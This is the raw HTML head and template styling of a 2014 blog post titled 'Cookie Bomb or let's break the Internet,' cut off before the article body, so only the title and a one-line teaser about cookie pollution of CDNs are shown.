

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html
body_size: 19409
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://homakov.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Egor Homakov - Atom" href="http://homakov.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Egor Homakov - RSS" href="http://homakov.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Egor Homakov - Atom" href="https://www.blogger.com/feeds/8508344381521415235/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Egor Homakov - Atom" href="http://homakov.blogspot.com/feeds/6440439712349349127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/s1600/Screen+Shot+2014-01-18+at+10.29.36+PM.png' rel='image_src'/>
<meta content='http://homakov.blogspot.com/2014/01/cookie-bomb-or-lets-break-internet.html' property='og:url'/>
<meta content='Cookie Bomb or let&#39;s break the Internet.' property='og:title'/>
<meta content='      TL;DR  I can craft a page &quot;polluting&quot; CDNs, blogging platforms and other major networks with my cookies. Your browser will keep sendin...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitvQlvF1MdKAu0Tjy4XoV9AeV4tI_GZBC7BRM742XeR-uiYkNTXO9jGN8bg-cHB2BWk6B-xjqFgau4HOda60lUAqKX11V6X3nAGgjK60JVrUAQrpB9P1Hk9sbgNX3g3xh4mR2SVLJtTkje/w1200-h630-p-k-no-nu/Screen+Shot+2014-01-18+at+10.29.36+PM.png' property='og:image'/>
<title>Egor Homakov: Cookie Bomb or let's break the Internet.</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#3778cd"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#444444" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color"
default="#444444" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#444444"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Date Header" selector=".main-inner .widget h2.date-header, .main-inner .widget h2.date-header span">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, h4, h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#444444"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="#ffffff" />
<Variable name="post.border.color" description="Border Color" type="color" default="#eeeeee" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#444444"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#3778cd"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#4d469c"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#3778cd"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#444444"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#3778cd"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#4d469c"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#3778cd"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#ffffff" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#444444" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px"/>
<Variable name="body.background" description="Body Background" type="background"
color="#eeeeee"
default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.size" description="Body Background Size" type="string" default="auto"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" />
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" />
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" />
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" />
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" />
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" />
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" />
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" />
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" />
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" />
<Variable name="date.space" description="Date Space" type="length" default="30px" />
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" />
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" />
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.first.border.radius.top" description="Date First top radius" type="length" default="0" />
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" />
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" />
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" />
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" />
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" />
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" />
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" />
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" />
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
<Variable name="mobile.background.size" description="Mobile Background Size" type="string"
default="auto"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: #eeeeee none repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #444444;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #444444;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #444444;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #444444;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #444444;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .blog-posts {
padding: 0 10px;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #444444;
}
.mobile .mobile-link-button {
background: #3778cd url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #444444;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8508344381521415235&amp;zx=40620b54-fdf0-4aac-99e0-50bc1c2e39b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8508344381521415235&amp;zx=40620b54-fdf0-4aac-99e0-50bc1c2e39b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3363037587735849 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8508344381521415235?po\x3d6440439712349349127\x26origin\x3dhttp://homakov.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
